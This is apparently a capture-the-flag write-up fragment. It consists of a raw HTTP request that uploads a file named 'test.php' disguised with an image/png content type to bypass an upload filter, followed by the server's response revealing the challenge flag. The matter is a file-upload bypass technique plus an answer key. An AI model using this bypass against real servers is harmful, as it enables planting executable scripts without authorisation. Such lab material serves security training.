 POST / HTTP/1.1
Host: 103.238.227.13:10085
Content-Length: 181
Cache-Control: max-age=0
Origin: http://103.238.227.13:10085
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8pOaJJAyPEJ4UAqX
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://103.238.227.13:10085/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8pOaJJAyPEJ4UAqX
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/png
------WebKitFormBoundary8pOaJJAyPEJ4UAqX--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 31 Jul 2018 08:31:56 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37
Flag:42e97d465f962c53df9549377b513c7e